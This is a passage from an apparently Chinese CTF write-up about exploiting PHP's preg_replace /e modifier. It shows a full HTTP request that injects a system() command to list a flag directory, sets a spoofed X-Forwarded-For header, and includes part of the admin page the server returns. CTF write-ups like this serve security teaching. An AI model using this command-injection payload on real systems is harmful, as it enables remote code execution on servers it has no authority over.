 看到flag文件
继续进入查看 system("cd%20s3chahahaDir/flag%26%26+ls")
GET /index.php?pat=/test/e&rep=system("cd%20s3chahahaDir/flag%26%26+ls")&sub=jutst%20test
HTTP/1.1
Host: 111.198.29.45:48967
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
X-Forwarded-For: 127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: hibext_instdsigdipv2=1; PHPSESSID=pv25vme53rd8bfh57qq60ac9s7
Upgrade-Insecure-Requests: 1
table.render({
elem: '#test',
url: '/somrthing.json',
cellMinWidth: 80,
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
{ field: 'name', title: '设备名', templet: '#nameTpl' },
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >flag.php
</body>
</html>